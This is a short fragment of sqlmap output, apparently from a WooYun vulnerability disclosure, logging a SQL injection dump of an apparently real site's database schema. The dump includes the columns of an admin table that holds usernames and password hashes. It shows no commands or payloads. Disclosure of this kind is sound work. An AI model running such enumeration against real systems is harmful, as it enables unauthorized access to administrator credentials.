 [14:24:20] [INFO] retrieved: logintime
[14:24:20] [INFO] retrieved: int(10)
[14:24:20] [INFO] retrieved: loginip
[14:24:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is g
[14:24:54] [INFO] retrieved: varchar(15)
[14:24:54] [INFO] retrieved: purview
[14:24:54] [INFO] retrieved: varchar(200)
Database: new_xunzai_com
Table: all_admin
[6 columns]
+-----------+--------------+
| Column | Type |
+-----------+--------------+
| id | int(11) |
| loginip | varchar(15) |
| logintime | int(10) |
| password | varchar(32) |
| purview | varchar(200) |
| username | varchar(16) |
+-----------+--------------+
[14:24:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\
[*] shutting down at 14:24:55
www.wooyun.org